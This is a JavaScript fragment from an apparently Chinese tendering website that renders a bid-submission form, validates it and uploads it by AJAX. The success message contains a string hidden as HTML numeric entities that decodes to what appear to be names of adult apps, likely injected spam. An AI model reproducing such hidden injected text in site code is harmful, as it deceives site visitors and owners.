            loadJs("/user/jquery.form.js", function () {
                var html = [
                    '<form id="commentForm">',
                        '<div class="h1div"><span>在线投标</span><div class="h1div_des">带*的必须填写</div></div>',
                        '<table width="100%" border="0" align="center" cellpadding="0" cellspacing="1" class="regtable" id="tbForm">',
                            '<tbody>',
                                '<tr>',
                                    '<td width="130" align="right"><span class="bt">*</span>报价:</td>',
                                    '<td><input type="text" class="inputs2" style="display: none;" name="oid" id="oid" /><input type="text" class="inputs2" name="quote" /><span class="bt_des">含税、含运费报价</span></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>交期:</td>',
                                    '<td><input type="text" class="inputs2" name="delivery" /></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>付款方式:</td>',
                                    '<td><textarea style=" height:100px;" name="paymentMethod"></textarea></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>质量:</td>',
                                    '<td><textarea style=" height:100px;" name="quality"></textarea></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>质保时间:</td>',
                                    '<td><input type="text" class="inputs2" name="qualityAssuranceTime" /></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>附件:</td>',
                                    '<td><input type="file" name="imgFile" id="businesslicense" class="inputm1" /><span class="bt_des">附件提交(技术参数、相关图纸、规格书)</span></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"><span class="bt">*</span>验证码:</td>',
                                    '<td><input id="vcode" name="vcode" type="text" class="inputs2" value="" left="70" top="5" style="width:60px;" /><span class="bt_des"><img src="/tools/ValidCodes.aspx" style=" vertical-align:middle;" onclick="this.src=\'/tools/ValidCodes.aspx?\'+(new Date()).getTime();" /></span></td>',
                                '</tr>',
                                '<tr>',
                                    '<td align="right"></td>',
                                    '<td><input type="submit" class="b13" value="提 交" /><input type="reset" id="reset" class="b13" value="重 填" /></td>',
                                '</tr>',
                            '</tbody>',
                        '</table>',
                    '</form>'
                ].join('');
                div.append(html);
                $.validator.setDefaults({
                    submitHandler: function () {
                        if (!checkFile("#businesslicense") || $("#commentForm").find("label.error_,label.error").filter(":visible").length > 0) {
                            return false;
                        }
                        showBgProc(true, "正在注册，请稍候...");
                        $("#oid").val(OBJ_ID);
                        $("#commentForm").ajaxSubmit({
                            type: "post",
                            url: "/Ajax.ashx?action=SaveAgentApply&time=" + (new Date()).getTime(),
                            success: function (msg) {
                                if (msg) {
                                    $a(msg);
                                } else {
                                    $a("提交成功，感谢您的参与，91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;将会尽快联系您！");
                                    $("#reset").click();
                                }
                                showBgProc(false);
                            }
                        });
                        return false;
                    }
                });

                function checkFile(src) {
                    src = $(src);
                    var fileName = src.val();
                    var fileExtension = fileName.substring(fileName.lastIndexOf('.') + 1);
                    var types = 'gif,jpg,jpeg,png,bmp,doc,docx,xls,xlsx,ppt';
                    var label = src.siblings("label.error_").hide();
                    if (label.length == 0) {
                        src.after('<label generated="true" class="error_" style="position: absolute;display:none;"></label>');
                        label = src.next("label.error_");
                        var l = 10, t = 3;
                    }
                    label.css("position", "absolute").css("top", src.offset().top + t).css("left", src.offset().left + src.width() + l);
                    if (!fileExtension || (',' + types + ',').indexOf(fileExtension) == -1) {
                        label.html("请上传" + types + "类型的文件！").show().siblings(".error").hide();
                        src.val("");
                        return false;
                    } else {
                        label.hide();
                    }
                    return true;
                }

                $("#commentForm").validate({
                    rules: {
                        quote: {
                            required: true
                        },
                        delivery: {
                            required: true
                        },
                        paymentMethod: {
                            required: true
                        },
                        quality: {
                            required: true
                        },
                        qualityAssuranceTime: {
                            required: true
                        },
                        vcode: {
                            required: true,
                            maxlength: 4,
                            minlength: 4
                        }
                    }
                });
                $("#vcode").one("click", function () {
                    $(this).next().find("img").click();
                })
                $("#businesslicense").bind("change", function () {
                    checkFile(this);
                })
            })
        })
    }
})